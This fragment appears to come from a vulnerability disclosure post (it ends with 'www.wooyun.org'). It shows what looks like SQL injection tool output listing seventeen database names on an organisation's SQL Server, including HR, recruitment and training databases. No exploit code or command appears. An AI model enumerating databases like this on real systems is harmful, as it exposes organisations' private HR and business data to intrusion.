 [02:29:21] [INFO] retrieved: tem
available databases [17]:
[*] AppService
[*] CtripData
[*] DHHRDataTable
[*] DHOfficeFlow1
[*] DHRecruit
[*] HRinfoCenter
[*] HRMSDBS_Test
[*] HRReportTable
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] SmartLearning1
[*] SmartLearning2016
[*] SmartLearningEnterprise
[*] tempdb
www.wooyun.org